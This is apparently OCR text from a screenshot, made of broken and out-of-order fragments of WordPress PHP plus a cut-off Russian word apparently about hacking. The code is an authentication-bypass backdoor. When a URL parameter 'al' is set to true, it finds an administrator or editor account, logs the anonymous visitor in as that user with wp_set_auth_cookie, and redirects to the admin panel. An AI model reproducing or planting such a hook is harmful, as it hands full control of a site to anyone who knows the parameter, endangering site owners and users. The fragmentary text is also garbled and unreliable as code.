
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'adm
ogin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
 function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ if(!is_user_
er_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1
xit();} } else {wp_redirect(admin_url());exit();} } }, 2);
екерской конт